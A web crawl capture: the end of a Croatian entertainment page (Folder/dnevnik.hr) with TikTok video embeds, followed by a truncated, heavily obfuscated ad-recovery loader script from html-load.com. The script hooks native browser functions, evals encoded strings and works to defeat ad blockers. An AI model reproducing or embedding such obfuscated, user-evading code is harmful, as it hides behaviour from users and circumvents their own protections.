						<img src='https://p16-pu-sign-no.tiktokcdn-eu.com/tos-no1a-p-0037-no/okEEuLPfBFAfL3GGIevlAIAAIdDFzX6jCC5Arz~tplv-tiktokx-origin.image?dr=10395&amp;x-expires=1769234400&amp;x-signature=7pPfEcmaG6sO8LIBmzT1ha1udQM%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=81f88b70&amp;shcp=43f4a2f9&amp;idc=no1a' alt='Tiktok folder image' loading="lazy">
					</picture>
				</div>
				
				<div class="hide embed-r"><blockquote class="tiktok-embed" cite="https://www.tiktok.com/@buzzin_nova/video/7470926200492363030?utm_campaign=tt4d_open_api&utm_source=awilmylwrbaelckc" data-video-id="7470926200492363030" style="max-width: 605px;min-width: 325px;" > <section> <a target="_blank" title="@buzzin_nova" href="https://www.tiktok.com/@buzzin_nova">@buzzin_nova</a> <p>Što ako zaboravi koreografiju na Dori? @ivan.milic</p> <a target="_blank" title="♬ original sound - buzzin_nova - BuzzIN" href="https://www.tiktok.com/music/7470926194194778902-original+sound+-+buzzin_nova">♬ original sound - buzzin_nova - BuzzIN</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script></div>
				</div>
							<div class="article-block g3 s3 instagram-folder__article-block">
				
				<div class="img-holder">
					<picture>
						<img src='https://p19-common-sign-useastred.tiktokcdn-eu.com/tos-useast2a-p-0037-euttp/oo8e5tsFSEMleLRQEeXCDIAEa0AfQARUf2A4iA~tplv-tiktokx-origin.image?dr=10395&amp;x-expires=1769234400&amp;x-signature=%2BFUCTTZdjv88qTkb%2FaRqfi1jkvg%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=81f88b70&amp;shcp=43f4a2f9&amp;idc=no1a' alt='Tiktok folder image' loading="lazy">
					</picture>
				</div>
				
				<div class="hide embed-r"><blockquote class="tiktok-embed" cite="https://www.tiktok.com/@buzzin_nova/video/7468650775414099233?utm_campaign=tt4d_open_api&utm_source=awilmylwrbaelckc" data-video-id="7468650775414099233" style="max-width: 605px;min-width: 325px;" > <section> <a target="_blank" title="@buzzin_nova" href="https://www.tiktok.com/@buzzin_nova">@buzzin_nova</a> <p>Koliko Lada može pojesti?  @s.lada.k  <a title="teen385" target="_blank" href="https://www.tiktok.com/tag/teen385">#teen385</a></p> <a target="_blank" title="♬ original sound - buzzin_nova - BuzzIN" href="https://www.tiktok.com/music/7468650893920062241-original+sound+-+buzzin_nova">♬ original sound - buzzin_nova - BuzzIN</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script></div>
				</div>
							<div class="article-block g3 s3 instagram-folder__article-block">
				
				<div class="img-holder">
					<picture>
						<img src='https://p19-common-sign-useastred.tiktokcdn-eu.com/tos-useast2a-p-0037-euttp/owpA5nAriwrBlX52B04LZiaiEAgA55KzvjIAl~tplv-tiktokx-origin.image?dr=10395&amp;x-expires=1769234400&amp;x-signature=9fmwPFY9d8CnSMN%2Faeasif3BHW8%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=81f88b70&amp;shcp=43f4a2f9&amp;idc=no1a' alt='Tiktok folder image' loading="lazy">
					</picture>
				</div>
				
				<div class="hide embed-r"><blockquote class="tiktok-embed" cite="https://www.tiktok.com/@buzzin_nova/video/7451605719284993312?utm_campaign=tt4d_open_api&utm_source=awilmylwrbaelckc" data-video-id="7451605719284993312" style="max-width: 605px;min-width: 325px;" > <section> <a target="_blank" title="@buzzin_nova" href="https://www.tiktok.com/@buzzin_nova">@buzzin_nova</a> <p>Kako se postaje glumcem?  <a title="glumac" target="_blank" href="https://www.tiktok.com/tag/glumac">#glumac</a> <a title="zkm" target="_blank" href="https://www.tiktok.com/tag/zkm">#zkm</a> <a title="udobruizlu" target="_blank" href="https://www.tiktok.com/tag/udobruizlu">#udobruizlu</a> <a title="novatv" target="_blank" href="https://www.tiktok.com/tag/novatv">#novatv</a> <a title="tomamedvesek" target="_blank" href="https://www.tiktok.com/tag/tomamedvesek">#tomamedvesek</a> <a title="popkviz" target="_blank" href="https://www.tiktok.com/tag/popkviz">#popkviz</a> <a title="teen385" target="_blank" href="https://www.tiktok.com/tag/teen385">#teen385</a> <a title="fyp" target="_blank" href="https://www.tiktok.com/tag/fyp">#fyp</a></p> <a target="_blank" title="♬ original sound - buzzin_nova - BuzzIN" href="https://www.tiktok.com/music/7451605759890148129-original+sound+-+buzzin_nova">♬ original sound - buzzin_nova - BuzzIN</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script></div>
				</div>
				    	</div>
        </div>
    

<div class="footer__left">
        <h2 class="footer-heading">Social</h2>
        <ul class="socials">
                <li><a class="fb" href="https://www.facebook.com/novifolder.hr/"></a></li>
        </ul>
</div>
<div class="footer__bottom stretch-m">
        <ul class="socials">
                <li><a class="fb" href="https://www.facebook.com/FOLDER.hr/"></a></li>
        </ul>
        <ul class="in-house container">
                <li><a class="dn" href="https://dnevnik.hr"></a></li>
                <li><a class="zd" href="https://zadovoljna.dnevnik.hr"></a></li>
                <li><a class="sb" href="https://showbuzz.dnevnik.hr"></a></li>
                <li><a class="kz" href="https://krenizdravo.dnevnik.hr"></a></li>
                <li><a class="zm" href="https://zimo.dnevnik.hr"></a></li>
        </ul>
        <ul class="corpo-links container">
                <li><a href="#">Pišite nam</a></li>
                <li><a href="https://dnevnik.hr/stranica/urednistvo-folder">Uredništvo</a></li>
                <li><a href="https://dnevnik.hr/stranica/marketing">Oglašavanje i marketing</a></li>
                <li><a href="https://novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
                <li><a href="https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti">Zaštita privatnosti</a></li>
                <li><a href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima/">Politika o kolačićima</a></li>
        </ul>
</div>

<div class="footer__shape">
        <div class="footer__shape--left"></div>
        <div class="footer__shape--right"></div>
</div>
</div>
<div class="banner-holder floater" data-label="floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/folder_desk/folder_desk_float) -->
<div class="banner-inner" id="folder_desk_float"></div>

   </div>
</div>
</div></div>
</div>

    
            

<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>

    </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28622
content:
// 
!function(){function a0V(e,t){const n=a0c();return(a0V=function(e,t){return n[e-=330]})(e,t)}function a0c(){const e=["check","NmFreWhvcjgwbTM3c2xmdzF2eHA=","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","#as_domain","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Y29rcQ==","HTMLIFrameElement","AdShield API cmd.push","edl","googletag","ddg/","childElementCount","content","poster","YmphM3prZnZxbHRndTVzdzY3OG4=","fromEntries","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","728","bottom","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","innerHeight","send","setIsTcfNeeded","text/css","status","string","undefined","XMLHttpRequest","opera","Css","target","Cf-Ray","finally","action","map","charset","http://","Forcepoint","gpt-vuukle","charCodeAt","document.createElement","abc","adshieldMaxRTT","searchParams","setTimeout","&type=negotiate_fail","HTMLLinkElement","cmVzZXJ2ZWQy","pathname","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","abs","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","geniee","baseURI","ghi","race","Window","worldhistory.org","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","cache_is_blocking_ads","element-attributes","gpt-andbeyond","getEntriesByType","sleipnir/","return this","HTMLFormElement","stack",'{"apply-ratio":1,"',"error","property","), url: ","reverse","response","getItem","link","open","querySelectorAll","charAt","dispatchEvent","createElement","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","aXJycg==","ZWhvcg==","opr","<html></html>","now","rel","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","Window_decodeURIComponent",", Script-Crc32: ","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","android","as_","tcloaded","sectionChange","tel:","setProperty","recovery","EventTarget_addEventListener","https://report.error-report.com/modal?","version","none","append","elementFromPoint","setHTMLUnsafe","parentNode","getAttributeNames","toLowerCase","cWJ1dw==","statusText","&request_id=","as-revalidator","URLSearchParams","edgios","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","clearInterval","slice","328ZtVGEw",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"isBrave","_as_res","JSON","mezzomedia","isSamsungBrowser","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","as_modal_loaded","31724FhCYYv","aWQ=","snigel","PTZhMEc+UE9vMzdudj94JjFgXTJ0","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","a24xZWhvNmZqYnI0MHB4YzlpMnE=","string-api","/resources/","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","DOMParser","div#contents > span#ads","sping","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","teads","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","http:","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","data:","setItem","stopImmediatePropagation","test","performance","unknown","keyval","HTMLImageElement","overflow","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","document.head.appendChild, removeChild, childNodes","ping","[native code]","writeln",", body: ","firefox","className","matchAll","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","PerformanceResourceTiming","scrollX","NodeList","Number","CSSStyleDeclaration","navigator","removeProperty","gpt-firstimpression","Failed to execute packing script","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","randomize","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","&domain=","gpt-tdn","random","ariaLabel","extra","isSleipnir","gpt-ima-adshield","b3V0cHV0","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","Blob","atob","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","appendChild","v7.5.80","inventories_key","getDeviceInfo","reload","edg/","Invalid reserved state: ","responseURL","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","addEventListener","fGAJJ1JxajZDTldIXUk4c3g3dTNm","replace","defineProperty","cadmus script blocked","Failed to load website due to adblock: ","message","DOMTokenList","dataset","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","aW5wdXQ=","[data-uri]","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","Element_attributes","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","gpt-adsinteractive","a2Zwdg==","_fa_","&host=","boundingClientRect","onreadystatechange","display","getElementsByClassName","signalStatus","contentDocument","Element_setAttribute","Zm1qeA==","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","parent","tagName","insertAdjacentHTML","self","responseXML","constructor","DocumentFragment","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","adshield","javascript:","host","responseText","blob:","alt","script not executed(blob)","FontFace","fetch","Window_fetch","div#contents","728px","alert","style","Worker","script:","isInAdIframe","str","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==",'":[{"id":"',"title","srcdoc","adfit","data-src","opt/","Document","protocol","Element.remove","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","connection","matches","contains",'{"type": "tag", "marshalled": "<html></html>"}',"isGecko","can't access user-agent","source","name","no purpose 1 consent","error on googletag.pubads()","location","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","idx","classList","removeEventListener","document.getElementsByClassName","HTMLVideoElement","currentScript","&is_brave=","Script","encodeURI","sdkVersion","reserved2","cssText","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","1578MyycDX","children","ZGdnbg==","chrome","script malformed. source length: ","textContent","lastIndexOf","wrong contentWindow","delete","join","Element_innerHTML","getTime","gpt-interworks","close","hash","outerHeight","Date.now","write","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","frames","POST","purpose","Invalid protect url prefix: ","getBoundingClientRect","value","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","adlib","confirm","atob-btoa","stylesheet","output","/script/","width not removed","/report?","raptive","decodeURIComponent","getElementsByTagName","srcset",", X-Length: ","try-catch","Failed to decode protect-url: url is empty","useractioncomplete","X-Crc32","MessageEvent","as_loader_version","object","exec","top","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","6SOqbot","CSSStyleDeclaration.set/get/removeProperty","some","evaluate","startsWith","fXFCPHpgUFpbWUg6MHNqdmFPcA==","consents","addModule","gpt-adpushup","loader-check","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","reserved2Input","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","adpushup","script","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","safari","symbol","width","floor","getOwnPropertyDescriptor","Integrity check failed: ","href","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","version=","alphaStr","cmVzZXJ2ZWQySW5wdXQ=","originalUrl","12762MqyMCO","set","transferSize","__tcfapi not found within timeout","UserAgent","AdShield API cmd","div","getElementById","document.getElementsByTagName","https://report.error-report.com/modal?eventId=&error=","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","players","requestAnimationFrame","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","width not set properly","warn","adshield-native","traffective","em5iZw==","iframe","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","gpt-enliple","outerWidth","JlhEX1FPaE1ybHRwUjFjNHpHClk=","document - find element","Node_insertBefore","scrollWidth","10xzCtzG","AdShield API","json","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","a3luYg==","loader","img","fetchScript error(status: ","Node_appendChild","(function(){","/view","adshieldAvgRTT","stringify","querySelector","gpt-funke","ZmthZA==","document.documentElement.clientWidth, clientHeight","entries","log","httpEquiv","setInterval","aXRoYw==","Map","cnlwYQ==","documentElement","close-error-report","child-0","filter","fetchScript error(script malformed), url: 